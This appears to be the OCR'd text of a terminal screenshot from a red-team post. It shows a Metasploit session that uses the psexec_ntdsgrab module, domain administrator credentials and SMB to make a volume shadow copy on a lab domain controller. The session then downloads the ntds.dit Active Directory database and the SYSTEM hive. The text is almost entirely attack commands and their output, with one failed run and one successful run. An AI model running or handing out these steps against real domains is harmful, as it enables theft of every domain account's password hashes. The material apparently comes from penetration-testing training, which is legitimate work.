 root@saulGoodman: ~
File Actions Edit View Help
root@saulGoodman: ~ root@saulGoo…ker/impacket
msf5 auxiliary(admin/smb/psexec_ntdsgrab) > show options
Module options (auxiliary/admin/smb/psexec_ntdsgrab):
Name Current Setting Required Description
CREATE_NEW_VSC false no If true, attempts to create a volume shadow copy
RHOSTS 192.168.2.25 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain god.org no The Windows domain to use for authentication
SMBPass Admin12345 no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser administrator no The username to authenticate as
VSCPATH no The path to the target Volume Shadow Copy
WINPATH WINDOWS yes The name of the Windows directory (examples: WINDOWS, WINNT)
msf5 auxiliary(admin/smb/psexec_ntdsgrab) > exploit
[*] Running module against 192.168.2.25
[*] 192.168.2.25:445 - Checking if a Volume Shadow Copy exists already.
[+] 192.168.2.25:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.2.25:445 - No VSC Found.
[*] 192.168.2.25:445 - Creating Volume Shadow Copy
[+] 192.168.2.25:445 - Service start timed out, OK if running a command or non-service executable...
[-] 192.168.2.25:445 - Could not determine the exact path to the VSC check your WINPATH
[*] 192.168.2.25:445 - Executing cleanup...
[+] 192.168.2.25:445 - Cleanup was successful
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/psexec_ntdsgrab) > exploit
[*] Running module against 192.168.2.25
[*] 192.168.2.25:445 - Checking if a Volume Shadow Copy exists already.
[+] 192.168.2.25:445 - Service start timed out, OK if running a command or non-service executable...
[+] 192.168.2.25:445 - Volume Shadow Copy exists on \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy7
[+] 192.168.2.25:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.2.25:445 - Checking if NTDS.dit was copied.
[+] 192.168.2.25:445 - Service start timed out, OK if running a command or non-service executable...
[+] 192.168.2.25:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.2.25:445 - Downloading ntds.dit file
[+] 192.168.2.25:445 - ntds.dit stored at /root/.msf4/loot/20201109213513_default_192.168.2.25_psexec.ntdsgrab._445332.dit
[*] 192.168.2.25:445 - Downloading SYSTEM hive file
[+] 192.168.2.25:445 - SYSTEM hive stored at /root/.msf4/loot/20201109213514_default_192.168.2.25_psexec.ntdsgrab._577876.bin
[*] 192.168.2.25:445 - Executing cleanup...
[+] 192.168.2.25:445 - Cleanup was successful
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/psexec_ntdsgrab) >
渗透攻击红队